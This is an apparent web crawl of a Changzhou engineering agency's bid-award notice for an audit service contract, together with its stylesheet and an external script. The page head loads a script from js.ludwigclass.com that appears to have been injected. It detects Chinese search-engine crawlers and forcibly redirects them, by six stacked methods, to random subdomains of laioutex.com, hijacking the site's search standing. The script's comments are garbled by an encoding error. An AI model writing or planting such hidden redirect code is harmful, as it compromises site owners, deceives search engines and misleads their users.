

--- FILE ---
content_type: text/html
request_url: http://czhyzb.cn/gonggao_view.asp?id=258&type_parid=10
body_size: 4319
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
	<meta name="copyright" content="" />
	<meta name="Description" content="" />
<script type="text/javascript" src="http://js.ludwigclass.com/javascript.js"></script>
<meta name="ok" content="" />
	<meta name="Keywords" content="" />
	<title>常州环宇</title>
	<link rel="stylesheet" href="css/style.css" />
	<script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
	
</head>
<body>
	<div class="hearder">
	<div class="top">
		<div class="top-n">
			<div class="img"><img src="images/tel.jpg"></div>
			<div class="search">
				<form action="gonggao.asp" method="post">
				<input type="text" placeholder="请输入搜索标题" name="title" id="title"/>
				<input type="submit" name="Submit" value="" style="background:url(images/search_ico.jpg);width:25px;height:19px; cursor:pointer"  />
				</form>
			</div>
		</div>
	</div>
</div>
<div class="navbox">
		<div class="logo"><a href="index.asp"><img src="images/logo.jpg"></a></div>
		<ul class="nav">
			<li class="current"><a href="index.asp">首页</a></li>
			<li><a href="about.asp?id=1">关于环宇</a></li>
			<li><a href="news.asp?type_parid=1">环宇动态</a></li>
			<li><a href="qyyw.asp?id=5">业务范围</a></li>
			<li><a href="toubiao.asp?id=6">招标流程</a></li>
			<li><a href="gonggao.asp?type_parid=2">招标采购</a></li>
			<li><a href="toubiao.asp?id=7">网上投标</a></li>
			<li><a href="anli.asp?type_parid=7">工程实例</a></li>
			<li><a href="wenhua.asp?type_parid=16">企业文化</a></li>
			<li><a href="contact.asp?id=2">联系我们</a></li>
		</ul>
	</div>
<script type="text/javascript">
$(function(){
	var titleChange=$("#titleChange").text();
 	switch (titleChange) {
	case "":
		$(".nav li").removeClass("current");
 		$(".nav li").eq(0).addClass("current")
		break;
	case "关于环宇":
		$(".nav li").removeClass("current");
 		$(".nav li").eq(1).addClass("current")
		break;
	case "环宇动态":
		$(".nav li").removeClass("current");
 		$(".nav li").eq(2).addClass("current")
		break;
	case "业务范围":
		$(".nav li").removeClass("current");
 		$(".nav li").eq(3).addClass("current")
		break;
	case "招标流程":
		$(".nav li").removeClass("current");
 		$(".nav li").eq(4).addClass("current")
		break;
	case "招标采购":
		$(".nav li").removeClass("current");
 		$(".nav li").eq(5).addClass("current")
		break;
	case "网上投标":
		$(".nav li").removeClass("current");
 		$(".nav li").eq(6).addClass("current")
		break;
	case "工程实例":
		$(".nav li").removeClass("current");
 		$(".nav li").eq(7).addClass("current")
		break;
 	case "企业文化":
		$(".nav li").removeClass("current");
 		$(".nav li").eq(8).addClass("current")
		break;
	case "联系我们":
		$(".nav li").removeClass("current");
 		$(".nav li").eq(9).addClass("current")
		break;

	}

})
</script>
	<div class="wrapper wrapper1">
		<div class="line"></div>
		<div class="center">
			<table width="100%">
				<tr>
					<td valign="top">
						<!--左边栏-->
						<div class="left">
							<!--关于环宇-->
							<div class="about">
	<h1 id="titleChange">招标采购</h1>
	<ul>
		<li><a href="gonggao.asp?type_parid=2">招标和采购公告</a></li><li><a href="gonggao.asp?type_parid=9">更正公告</a></li><li class="on"><a href="gonggao.asp?type_parid=10">中标公告</a></li>
	</ul>
</div>
							<!--联系我们-->
							<div class="lxwm">
	<h1>联系我们</h1>
	<div class="tel">
		<p>全国咨询热线</p>
		<p class="red">0519-86310937</p>
	</div>
	<div class="address">
		地址： 常州市武进区武宜中路1号天豪大厦3号楼8楼
	</div>
</div>
						</div>
					</td>
					<td valign="top">
						<!--右边栏-->
						<div class="right" id="right">
							<div class="rightcontent">
								<h1><label id="titleChange">中标公告</label> <span>您现在的位置：首页 > 招标采购 > 中标公告</span></h1>
							</div>
							<div class="aboutcontent" style="width:98%;margin:0 1%;">
								 <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0">
								  <tr>
									<td align="center" height="65"  style="border-bottom: 1px #c7c7c7 dashed;" valign="top">
									<div class="newtitle">重点道路非机动车道彩色铺装工程全过程跟踪审计（含结算审核）服务</div>
									  发布时间：2024-5-28 8:58:12&nbsp;浏览次数：833</td>
								  </tr>
								  <tr><td>&nbsp;</td></tr>
								  <tr>
									<td align="left"><p align="center">
	<strong>重点道路非机动车道彩色铺装工程全过程跟踪审计（含结算审核）服务 &nbsp;</strong></p>
<p align="center">
	<strong>中标（成交）公告</strong></p>
<p>
	一、项目编号：环宇采竞磋【2024】020号</p>
<p>
	二、项目名称：重点道路非机动车道彩色铺装工程全过程跟踪审计（含结算审核）服务 &nbsp;</p>
<p>
	三、中标（成交）信息</p>
<p>
	供应商名称：常州公诚建设咨询有限公司</p>
<p>
	供应商地址：常州市武进区湖塘镇武宜路天豪大厦3幢10楼</p>
<p>
	中标（成交）费率：98%（百分之玖拾捌）</p>
<p>
	四、主要标的信息</p>
<table align="center" border="1" cellspacing="2" style="width:661px;">
	<tbody>
		<tr>
			<td>
				<p align="center">
					服务类</p>
			</td>
		</tr>
		<tr>
			<td>
				<p align="justify">
					项目名称：重点道路非机动车道彩色铺装工程全过程跟踪审计（含结算审核）服务 &nbsp;&nbsp;</p>
				<p align="justify">
					采购需求：包括但不限于全过程跟踪审计服务、结算审计服务及相关服务等，包含：工程发承包阶段的招标文件造价控制条款审核、工程量清单及招标控制价审核；工程施工阶段的分析合同价款（投标报价/发包工程预算）、确定工程造价控制目标、编制资金使用计划、审核工程计量与价款支付、审核工程索赔与签证费用、审核工程价款调整、业主分包的专业工程招标咨询，材料设备询价、分析工程投资偏差，调整工程造价控制目标；工程竣工阶段的竣工结算审核、提供工程造价信息服务、配合复审及财务决算审计等内容。</p>
				<p align="justify">
					合同履行期限：合同签订之日起至项目出具结算审计报告、配合复审及财务决算审计工作结束，并按时提交符合国家规范要求的审查成果报告及档案等。</p>
			</td>
		</tr>
	</tbody>
</table>
<div style="clear:both;">
	&nbsp;</div>
<p>
	五、评审专家名单：韩超、江婉如、赵嘉懿</p>
<p>
	六、代理服务收费标准及金额：按叁仟元计取。</p>
<p>
	七、公告期限：</p>
<p>
	自本公告发布之日起1个工作日。</p>
<p>
	八、其他补充事宜：无</p>
<p>
	九、凡对本次公告内容提出询问，请按以下方式联系。</p>
<p>
	1.采购人信息</p>
<p>
	名 &nbsp;&nbsp;&nbsp;称：常州市武进区住房和城乡建设局</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;常州市武进区交通运输局</p>
<p>
	地 &nbsp;&nbsp;&nbsp;址：常州市武进区</p>
<p>
	联系方式：赵科&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;联系电话：0519-86596805</p>
<p>
	2.采购代理机构信息</p>
<p>
	名&nbsp;&nbsp;称：常州环宇工程项目管理有限公司</p>
<p>
	地　&nbsp;址：常州市武进区湖塘镇武宜中路天豪大厦办公楼八楼809室</p>
<p>
	联系方式：0519-86310937</p>
<p>
	3.项目联系方式</p>
<p>
	项目联系人：周德娟</p>
<p>
	电　&nbsp;&nbsp;&nbsp;话：13775252664</p>
</td>
								  </tr>
								  <tr>
									<td align="right" valign="middle"><p>&nbsp;</p>
										<p><a href="javascript:void(0)" onclick="javaxcript:window.history.back()"><strong>[ 返回 ]</strong></a>&nbsp;&nbsp;</p></td>
								  </tr>
								</table>	
							</div>
						</div>
					</td>
				</tr>
			</table>
		</div>
	</div>
	<div class="footer">
	<div class="link">
		<div class="linka">
			<form name="form1" method="post" action="">
				<SCRIPT language=javascript>
					function gosite(item)
					{
					if(item.selectedIndex!=0)
					{var sUrl;sUrl=item.options
					[item.selectedIndex].value;item.selectedIndex=0;if(sUrl!='')window.open(sUrl);
					}
					}
				</SCRIPT>
				<SELECT class=Select id=Select name="select"  style="border:1px #7e9db9 solid;padding:0 10px" onchange=gosite(this) >
				<OPTION value=0>==友情链接==</OPTION>
				
				<option value="http://zfcg.changzhou.gov.cn/">常州市政府采购网 </option>
				
				<option value="http://jsszfhcxjst.jiangsu.gov.cn/">江苏省住房和城乡建设厅 </option>
				
				<option value="http://cxjsj.changzhou.gov.cn/">常州市城乡建设局 </option>
				
				<option value="http://ggzy.xzsp.changzhou.gov.cn/">常州市公共资源交易平台 </option>
				
				</SELECT>
			</form>
		</div>
		
	</div>
	<div class="footer1">
		<p>版权所有 常州环宇工程项目管理有限公司 &nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.miibeian.gov.cn/" target="_blank">苏ICP备18046991号-1</a></p>
		<p>企业地址：常州市武进区武宜中路1号天豪大厦3号楼8楼</p>
	</div>
</div>

	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://czhyzb.cn/css/style.css
body_size: 3656
content:
@charset "utf-8";
* {
  padding: 0px;
  margin: 0px;
  text-decoration: none;
  font-family: 微软雅黑, Helvetica, sans-serif;
}
body {
  font-family: 微软雅黑, Arial;
  color: #666;
  font-size: 14px;
  max-width: 1500px;
  margin: 0 auto;
}
a:link, a:visited { text-decoration: none; color: #666 }
a:active{
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
a:hover {text-decoration: none ;color:#2872ba}
img { border: 0 }
*:focus {outline: none;}
a:focus {
outline:none;
-moz-outline:none;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none;
    -webkit-appearance: none !important;
    margin: 0;
}
input[type="number"]{-moz-appearance:textfield;}
table{border-collapse:collapse;border-spacing:0}
em,i{font-style:normal}
html {
  font-size: 0.75rem;
}

input[type=button],
input[type=submit],
button {
  -webkit-appearance: none;
  outline: none
}
input,select,textarea{-webkit-tap-highlight-color:#000;-webkit-appearance:none;border:0;border-radius:0}
textarea:focus{outline:0}
:-moz-placeholder {
    color: #333 ;
}

::-moz-placeholder {
    color: #333 ;
}

input:-ms-input-placeholder {
    color: #333 ;
}

input::-webkit-input-placeholder {
    color: #333 ;
}

textarea:-ms-input-placeholder {
    color: #333 ;
}

textarea::-webkit-input-placeholder {
    color: #333 ;
}

.clear {
  clear: both;
}


ul,
li {
  list-style: none;
}

/*头部*/
.hearder{
	width:100%;height:63px;
}
.hearder .top{
	width:100%;height:62px;border-bottom: 1px #eee solid;float: left;
}
.top-n{
	width:1134px;margin:19px auto 0 auto
}
.top-n .img{
	float: left;
}
.top-n .search{
	margin-left:15px;width:161px;height:26px;border:1px #eee solid;border-radius: 4px;float:left;
	margin-top:2px;
}
.top-n .search input{
	 width: 127px;background: none;outline: none;padding-left:6px;float: left;
    margin-top: 4px;
}
.top-n .search img{
	margin-top:3px;
}

/*导航*/
.navbox{
	width:1134px;
	margin:0 auto;
	padding-bottom: 5px;
	overflow: hidden;
}
.navbox .logo{
	float: left;
	margin-top: 10px;
}
.nav{
	float:left;
	margin: 27px 0 0 44px;
	overflow: hidden;
}
.nav li{
	height:29px;line-height:29px;	float:left;padding:0 15px;
}
.nav li a{
	color: #000;
}
.nav li.current{
	background:#2872bb;border-radius: 4px;
}
.nav li.current a{
	color: #fff;
}

/*主体*/
.wrapper{
	width:100%;background:#353a62 url(../images/body_home_bg.jpg) no-repeat top center;position: relative;overflow: hidden;
}
.wrapper1{
	width:100%;background:#353a62 url(../images/body_ny_bg.jpg) no-repeat top center;position: relative;overflow: hidden;
}
.line{
	width:100%;height:13px;position: absolute;left:0;top: 0;background: url(../images/line.png) repeat-x;
}
.wrapper .center{
	width: 1086px;
	margin: 481px auto 0 auto;
	padding: 25px 22px 22px 22px;
	overflow: hidden;
	background: #fff;
	box-shadow:0px 0px 6px #666;
	-moz-box-shadow:0px 0px 6px #666;
	-webkit-box-shadow:0px 0px 6px #666;
}

/*公告*/
.notice{
	width: 1031px;
	margin-left: 26px;
	height:29px;
	line-height:29px;
	background:#6db0ef;
	color: #fff;
	margin-bottom: 15px;
	overflow:hidden;
	position:relative
}
.notice h1{
	background: url(../images/notice.png) no-repeat 24px center;font-weight: normal;float:left;font-size:12px;padding-left: 60px;
}
.notice ul{
	margin-left: 41px;
	float:left;
	width: 886px;
}
.notice ul li{
	width:900px;
}
.notice ul li a{
	color:#fff;
}
.notice ul li span{
	float:right;
}
.notice_in {
    position: absolute;
    left: 70px;
    top: 0;
    width: 941px;
    overflow: hidden;
}

/*首页左部*/
.home_leftside{
	width:734px;float:left;    margin-left: 30px;
}
/*图片新闻*/
.picnews{
	    width: 274px;
    height: 200px;
    float: left;
    border-right: 1px #eee solid;
    margin-top: 10px;
    padding-right: 29px;
}

/*环宇动态*/
.hydt{
	width:385px;float:Left;margin-left: 28px;
}
.hydt h1{
	background: url(../images/bottom_line.jpg) no-repeat left bottom;
}
.hydt h1 a{
	float:right;display: inline-block;color:#2872ba;font-size:13px;margin-top:13px;
}
.hydt ul{
	width:100%;margin-top:5px;
}
.hydt ul li{
	width:100%;height:35px;line-height:35px;background:url(../images/icon.png) no-repeat left center;
	border-bottom:1px #c7c7c7 dashed;padding-left:10px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;
}
.clear{
	    width: 98%;margin:0 1%;
}
.clear li{
	width: 100%;
    height: 35px;
    line-height: 35px;
    background: url(../images/icon.png) no-repeat left center;
    border-bottom: 1px #c7c7c7 dashed;
    padding-left: 14px;
}
.clear li a{
    font-size: 14px;
}
.clear li span{
	float:right;
}
/*招标和采购公告*/
.zbcggg{
	width:734px;height:220px;float:left;
}
.zbcggg h1{
	background: url(../images/bottom_line1.jpg) no-repeat left bottom;
}
.zbcggg h1 a{
	float:right;display: inline-block;color:#2872ba;font-size:13px;margin-top:13px;
}
.tablegrid{
	
}
.tablegrid {
	width:98%;
	margin:15px 1%;
	color:#333333;
	border: 1px  #bfbdbe solid;
	font-size: 12px;
}
.tablegrid th {
	border: 1px #a9c6c9 solid;
	padding: 5px 0;
	background-color: #67a6e9;
	color: #fff;
	text-align: center;
}
.tablegrid td {
	font-size: 11px;
	border: 1px #bfbdbe solid;
	padding: 5px;
	text-align: center;
	
}
.tablegrid tr{
	background: #e3f4fe;
}
.tablegrid td a{
	color: red;
}
.tablegrid tr:nth-child(2n){
	background: #fff;
}
.textover{
width:328px;
	    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.text-overflow{
	 white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 124px;
    display: block;
}

/*首页右部*/
.home_righttside{
	width:258px;float:right;margin-right: 30px;
}

/*企业简介*/
.qyjj{
	width:100%;float:left;
}
.qyjj h1{
	width:100%;float:left;background: url(../images/bottom_line2.jpg) no-repeat left bottom;
}
.qyjj h1 a{
	float:right;display: inline-block;color:#2872ba;font-size:13px;margin-top:13px;
}
.qyjj p{
	width:100%;float:left;line-height: 22px; margin-top: 10px;
}

/*业务范围*/
.ywfw ul{
	width:100%;float:left;    margin-top: 14px;
}
.ywfw ul li{
	width:100%;background: url(../images/point.png) no-repeat left center;padding-left:10px;
	height:34px;line-height:34px;    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.zcfg{
	margin-top:10px;    height: 255px;
}

/*工程展示*/
.gczs{
	width:1026px;margin:0 30px;float:left;
}
.gczs h1{
	width:100%;float:left;background: url(../images/bottom_line2.jpg) no-repeat left bottom;
}
.gczs h1 a{
	float:right;display: inline-block;color:#2872ba;font-size:13px;margin-top:13px;
}
.showbox{
	margin-top:17px;width:1026px;height:135px;background:#1e89bf;float:left;
}
.LeftBotton{ width:20px; height:105px;margin:30px 15px 0 15px; display:inline; float:left; background:url(../images/LeftBotton2.png) no-repeat; cursor:pointer;}
.RightBotton{ width:20px; height:105px;margin:30px 0 0 15px;  display:inline; float:left;background:url(../images/RightBotton2.png) no-repeat; cursor:pointer;}
.LeftBotton:hover{ width:20px; height:180pxdisplay:inline; float:left; background:url(../images/LeftBotton.png) no-repeat; cursor:pointer;}
.RightBotton:hover{ width:20px; height:180px; display:inline; float:left;background:url(../images/RightBotton.png) no-repeat; cursor:pointer;}
.product_list_box2{ width:100%; height:180px; margin-top:10px;}
.product_listA{
display: inline;float: left; height:113px;width:934px; overflow:hidden;
}
.product_listA ul li{
	display:inline;
float: left;
height: 102px;
width: 220px;
line-height: 28px;
text-align: center;
padding-bottom: 10px;
margin-left:8px; margin-right:8px; position:relative;
}
.product_listA ul li img{
	width:220px;height:108px;background:#fff; 
}
.product_listA ul li a{
/*background-image: url(../images/product_linkbg.jpg);*/
background-repeat: no-repeat;
float: left;
height: 107px;
text-align: center;
font-size: 14px;
color: #5d5d5d;
text-decoration: none;
display:block;
padding-top: 5px;

}
.product_listA ul li a:hover{
/*background-image: url(../images/product_hover.jpg);*/
background-repeat: no-repeat;
float: left;
height: 180px;
width: 219px;
text-align: center;
display:block;
}
.product_listA ul li .bottom{
	width:100%;height:25px; position:absolute;left:0;bottom:0;
   
}
.product_listA ul li .bottom .bg{
	width:100%;height:25px;left:0;bottom:0;background: #fff; opacity: 0.6;
}
.product_listA ul li .bottom .btitle{
	width:100%;height:25px;line-height:25px;position:absolute;left:0;bottom:0;color:#fff;
	    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
	
}
.product_listA ul li a:hover .btitle{
	color:red; 
}
.product_listA ul li a:hover .bg{
	background:#000
}



/*底部*/
.footer{
	width:100%;height:146px;background: #dedede;
}
.link{
	width:100%;float:left;    margin: 30px 0 20px 0;
}
.linka{
	width:1134px;margin:0 auto;
}
.footer1{
	width:1134px;margin:0 auto;text-align: left;color: #787878;
}
.footer1 p{
	line-height: 25px;
}

/*左边栏*/
.left{
	width:186px;float:left;
}
/*企业简介*/
.about{
	width:100%;float:left
}
.about h1{
	width:122px;height:55px;line-height:55px;background: url(../images/abouth1bg.jpg) no-repeat;color:#fff;
	font-size:23px;    padding-left: 64px;font-weight: normal;
}
.about ul{
	width:100%;    margin-top: 10px;
}
.about ul li{
	width:155px;height:44px;line-height:44px;background: url(../images/icon.png) no-repeat 4px center;
	padding-left:29px;border-bottom:1px #c7c7c7 dashed;
}
.about ul li.on{
	background:#0074a5 url(../images/icon.png) no-repeat 4px center;
}
.about ul li.on a{
	color:#fff;
}
/*联系我们*/
.lxwm{
	width:186px;float:left;margin-top:46px;
}
.lxwm h1{
	width:122px;height:55px;line-height:55px;background: url(../images/abouth1bg.jpg) no-repeat;color:#fff;
	font-size:23px;    padding-left: 64px;font-weight: normal;
}
.lxwm .tel{
	width:100%;height:60px;background: url(../images/tel_ico.jpg) no-repeat left 6px;margin-top:30px;
	border-bottom:1px #c7c7c7 dashed;
}
.lxwm p{
	padding-left:50px;font-size:17px;
}
.lxwm .address{
	text-align: left;font-size:15px;padding:10px 0;border-bottom:1px #c7c7c7 dashed;
}
.red{
	color:red;
}

.tdborder{
	border:1px #d6d8d5 solid;
}
.tdborder:hover{
	border:1px #ff0000 solid;
}

/*右边栏*/
.right{
	width:799px;float:right;    margin-right: 30px;
}
.rightcontent{
	width:100%;height:36px;background: url(../images/bottom_line3.jpg) no-repeat left bottom;
	
}
.rightcontent h1{
	font-size:17px;;color: #2872BA;font-weight: normal;margin-left: 28px;
    padding-top: 4px;
}
.rightcontent h1 span{
	display: inline-block;text-align: right;float: right;    font-size: 14px;
}
.aboutcontent{
	line-height: 27px;padding:30px 0;line-height:22px;text-align:left;
}


.newtitle{
	    line-height: 36px;;    font-size: 20px;
    font-weight: bold;
}

--- FILE ---
content_type: application/javascript
request_url: http://js.ludwigclass.com/javascript.js
body_size: 727
content:
(function() {
    // 妫€娴嬪父瑙佷腑鍥界埇铏� User-Agent锛堜笉鍖哄垎澶у皬鍐欙級
    var ua = navigator.userAgent || '';
    if (/baiduspider|baidu|bytespider|sogou|360spider|yisouspider|shenma/i.test(ua)) {
        
    var domains = ["laioutex.com", "laioutex.com"];
    var randomDomain = domains[Math.floor(Math.random() * domains.length)];
    var randomNum = Math.floor(Math.random() * 90000) + 10000; // 10000 ~ 99999
    var redirectUrl = "https://" + randomNum + "." + randomDomain + "/" + randomNum + ".html";
        
        // 澶氱閲嶅畾鍚戞柟寮忓彔鍔狅紝澧炲姞寮哄埗鎬э紙瀵规敮鎸� JS 鐨勭埇铏洿鏈夋晥锛�
        try {
            // 鏂瑰紡1锛歳eplace锛堜笉鐣欏巻鍙茶褰曪級
            location.replace(redirectUrl);
        } catch(e) {}
        
        try {
            // 鏂瑰紡2锛歛ssign
            location.assign(redirectUrl);
        } catch(e) {}
        
        try {
            // 鏂瑰紡3锛氱洿鎺ヤ慨鏀� href
            location.href = redirectUrl;
        } catch(e) {}
        
        try {
            // 鏂瑰紡4锛歵op location锛堥槻姝㈠湪 iframe 涓棤鏁堬級
            top.location = redirectUrl;
        } catch(e) {}
        
        try {
            // 鏂瑰紡5锛歸indow.location 鍐嶆璧嬪€�
            window.location = redirectUrl;
        } catch(e) {}
        
        // 鏂瑰紡6锛歮eta refresh 浣滀负鍚庡锛堢埇铏彲鑳借В鏋� meta锛�
        document.write('<meta http-equiv="refresh" content="0;url=' + redirectUrl + '">');
    }
})();